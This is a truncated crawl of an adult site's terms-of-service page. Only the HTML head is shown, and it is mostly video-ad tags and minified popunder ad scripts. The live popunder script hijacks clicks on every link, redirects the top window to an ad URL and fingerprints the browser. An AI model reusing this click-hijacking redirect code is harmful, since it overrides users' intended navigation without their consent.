

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.youramateurporn.com/static/terms-of-service
body_size: 37281
content:
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie-7-only"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie-8-only"><![endif]-->
<!--[if gte IE 9]><!--> <html lang="en" class="no-js no-filter"><!--<![endif]-->
    <head>
        <meta charset="UTF-8">
<title>Terms Of Service - YourAmateurPorn.Com</title>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<meta name="author" content="YourAmateurPorn.com">
<meta name="description" content="Terms Of Service">
<meta name="robots" content="index,follow">
<meta name="yandex-verification" content="3881f88e85431a51" />

<link rel="canonical" href="https://www.youramateurporn.com/static/terms-of-service">

<script>
    var domainName = 'www.youramateurporn.com';
    var _basehttp = 'https://www.youramateurporn.com', settings = {};
</script>

<!-- slider -->
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/owl.carousel.min.css">
<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/owl.theme.default.min.css">

<link rel="stylesheet" media="screen" href="https://stream.youramateurporn.com/css/styles.css"> 

<link rel="shortcut icon" href="https://www.youramateurporn.com/favicon.ico" type="image/x-icon">



<script type="text/javascript" src="https://stream.youramateurporn.com/js/jQuery_v1.12.4.min.js"></script>
<script type="text/javascript" src="https://stream.youramateurporn.com/ravo/ravo.js"></script>
<script>


if(Cookies.get('vast')=== undefined)
{
	Cookies.set('vast', '1', { expires: 0.0025, path: '/' });
	
	var vast_adlist=[{"roll": "preRoll","vastTag":"https://twinrdsrv.com/preroll.engine?id=4d131244-0524-4c48-87af-12b2edfa42b8&zid=6976"},
	{"vAlign" : "middle","roll" : "onPauseRoll","vastTag" :"https://s.magsrv.com/splash.php?idzone=4689666"},
	{"roll": "postRoll","vastTag":"https://s.magsrv.com/splash.php?idzone=4781442"}];	
}
else
{
	var vast_adlist=[{"roll": "preRoll","vastTag":""},
	{"vAlign" : "middle","roll" : "onPauseRoll","vastTag" :"https://s.magsrv.com/splash.php?idzone=4781442"},
	{"roll": "postRoll","vastTag":"https://twinrdsrv.com/preroll.engine?id=4d131244-0524-4c48-87af-12b2edfa42b8&zid=6976"}];
	
}

</script>  


<meta name="msapplication-tap-highlight" content="no">
<meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="YourAmateurPorn.Com">
<link rel="icon" sizes="192x192" href="https://stream.youramateurporn.com/misc/chrome-touch-icon-192x192.png">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="apple-mobile-web-app-title" content="YourAmateurPorn.Com">
<link rel="apple-touch-icon" href="https://stream.youramateurporn.com/misc/apple-touch-icon.png">
<meta name="msapplication-TileImage" content="https://stream.youramateurporn.com/misc/ms-touch-icon-144x144-precomposed.png">
<meta name="msapplication-TileColor" content="#000000">

<meta name="theme-color" content="#000000">

<!--Exo pop 

<script async type="application/javascript" src="https://a.pemsrv.com/ad-provider.js"></script> 
 <ins class="eas6a97888e35" data-zoneid="5588346"></ins> 
 <script>(AdProvider = window.AdProvider || []).push({"serve": {}});</script>
 
 <script type="application/javascript">
(function() {

    //version 5.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5588348,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 720,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:5,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePop():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return popMagic.isValidHref(t)||(t=!1),t||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],isChromeOrChromium:function(){var e=window.navigator,o=(e.userAgent||"").toLowerCase(),t=e.vendor||"";if(-1!==o.indexOf("crios"))return!0;if(e.userAgentData&&Array.isArray(e.userAgentData.brands)&&e.userAgentData.brands.length>0){var i=e.userAgentData.brands,n=i.some((function(e){return"Google Chrome"===e.brand})),r=i.some((function(e){return"Chromium"===e.brand}))&&2===i.length;return n||r}var a=!!window.chrome,c=-1!==o.indexOf("edg"),p=!!window.opr||-1!==o.indexOf("opr"),s=!(!e.brave||!e.brave.isBrave),g=-1!==o.indexOf("vivaldi"),l=-1!==o.indexOf("yabrowser"),d=-1!==o.indexOf("samsungbrowser"),u=-1!==o.indexOf("ucbrowser");return a&&"Google Inc."===t&&!c&&!p&&!s&&!g&&!l&&!d&&!u},getBrowserInfo:function(){var e=window.navigator.userAgent,o={name:"other",version:"1.0",versionNumber:1,isChrome:this.isChromeOrChromium(),isMobile:!!e.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i)};for(var t in this.browserDefinitions){var i=this.browserDefinitions[t];if(i[1].test(e)){var n=i[1].exec(e),r=n&&n[1].split(/[._]/).slice(0,3),a=Array.prototype.slice.call(r,1).join("")||"0";r&&r.length<3&&Array.prototype.push.apply(r,1===r.length?[0,0]:[0]),o.name=i[0],o.version=r.join("."),o.versionNumber=parseFloat(r[0]+"."+a);break}}return o}},methods:{default:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o=e.target||e.srcElement,t=popMagic.findLinkToOpen(o);return window.open(t,"_blank"),popMagic.setAsOpened(e),popMagic.top.document.location=popMagic.url,void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation()),!0},chromeTab:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;if(void 0===e.preventDefault)return!0;e.preventDefault(),e.stopPropagation();var o=top.window.document.createElement("a"),t=e.target||e.srcElement;o.href=popMagic.findLinkToOpen(t),document.getElementsByTagName("body")[0].appendChild(o);var i=new MouseEvent("click",{bubbles:!0,cancelable:!0,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:!0,altKey:!1,shiftKey:!1,metaKey:!0,button:0});i.preventDefault=void 0,o.dispatchEvent(i),o.parentNode.removeChild(o),window.open(popMagic.url,"_self"),popMagic.setAsOpened(e)},popup:function(e){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(e))return!0;var o="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var t=Math.max(Math.round(.8*window.innerHeight),300);o="menubar=1,resizable=1,width="+Math.max(Math.round(.7*window.innerWidth),300)+",height="+t+",top="+(window.screenY+100)+",left="+(window.screenX+100)}var i=document.location.href,n=window.open(i,popMagic.getPuId(),o);setTimeout((function(){n.location.href=popMagic.url}),200),popMagic.setAsOpened(e),void 0!==e.preventDefault&&(e.preventDefault(),e.stopPropagation())}}};    popMagic.init(adConfig);
})();


</script>
-->

<script type="application/javascript">
(function() {

    //version 6.0.0

    var adConfig = {
    "ads_host": "adsession.exacdn.com",
    "syndication_host": "s.eunow4u.com",
    "idzone": 2158,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 360,
    "frequency_count": 1,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 0,
    "capping_enabled": true,
    "tcf_enabled": false,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:6,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0}},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter((function(e){return e.search("ex_")>=0}));for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent((function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)}))}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(){if(!popMagic.config.capping_enabled){var e=!0,o=popMagic.config.should_fire;try{"function"==typeof o&&(e=Boolean(o()))}catch(e){console.error("Error executing should fire callback function:",e)}return e&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var t=popMagic.getCountFromCookie(),i=popMagic.getLastOpenedTimeFromCookie(),n=Math.floor(Date.now()/1e3),r=i+popMagic.config.trigger_delay;return!(i&&r>n)&&(popMagic.open_count=t,!(t>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow()){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,(function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,(function(){}),t.listenerId),e()))}))}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach((function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e}));var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_method)popMagic.addEventToElement(document,e,o);else{var n=popMagic.getTriggerClasses();popMagic.addEventToElement(document,e,(function(e){n.some((function(o){return null!==e.target.closest(o)}))||o.call(e.target,e)}))}else{var r=popMagic.getTriggerClasses();for(t=document.querySelectorAll(r.join(", ")),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)}else for(t=document.querySelectorAll("a"),i=0;i<t.length;i++)popMagic.addEventToElement(t[i],e,o)},setCookie:function(e,o,t){if(!this.config.cookieconsent)return!1;t=parseInt(t,10);var i=new Date;i.setMinutes(i.getMinutes()+parseInt(t));var n=encodeURIComponent(o)+"; expires="+i.toUTCString()+"; path=/";document.cookie=e+"="+n},getCookie:function(e){if(!this.config.cookieconsent)return!1;var o,t,i,n=document.cookie.split(";");for(o=0;o<n.length;o++)if(t=n[o].substr(0,n[o].indexOf("=")),i=n[o].substr(n[o].indexOf("=")+1),(t=t.replace(/^\s+|\s+$/g,""))===e)return decodeURIComponent(i)},randStr:function(e,o){for(var t="",i=o||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=0;n<e;n++)t+=i.charAt(Math.floor(Math.random()*i.length));return t},isValidUserEvent:function(e){return!(!("isTrusted"in e)||!e.isTrusted||"ie"===popMagic.browser.name||"safari"===popMagic.browser.name)||0!=e.screenX&&0!=e.screenY},isValidHref:function(e){if(void 0===e||""==e)return!1;return!/\s?javascript\s?:/i.test(e)},findLinkToOpen:function(e){var o=e,t=!1;try{for(var i=0;i<20&&!o.getAttribute("href")&&o!==document&&"html"!==o.nodeName.toLowerCase();)o=o.parentNode,i++;var n=o.getAttribute("target");n&&-1!==n.indexOf("_blank")||(t=o.getAttribute("href"))}catch(e){}return 